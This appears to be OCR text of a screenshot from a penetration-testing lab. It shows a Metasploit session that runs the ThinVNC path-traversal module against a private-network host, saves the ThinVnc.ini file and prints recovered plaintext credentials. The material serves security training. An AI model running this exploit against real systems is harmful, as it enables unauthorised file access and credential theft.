 1 2 3 4
10.13.10.119 10:58
root@kali-attacker: ~
File Actions Edit View Help
root@kali-attacker: ~ × root@kali-attacker: ~ × root@kali-attacker: ~ ×
msf6 > use auxiliary/scanner/http/thinvnc_traversal
msf6 auxiliary(scanner/http/thinvnc_traversal) > show options
Module options (auxiliary/scanner/http/thinvnc_traversal):
Name Current Setting Required Description
DEPTH 2 yes Depth for Path Traversal
FILEPATH ThinVnc.ini yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/usi
ng-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/thinvnc_traversal) > set RHOSTS 10.10.119.139
RHOSTS ⇒ 10.10.119.139
msf6 auxiliary(scanner/http/thinvnc_traversal) > exploit
[+] File ThinVnc.ini saved in: /root/.msf4/loot/20230511105801_default_10.10.119.139_thinvnc.traver
[+] Found credentials: Atlas:H0ldUpTheHe@vens
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/thinvnc_traversal) >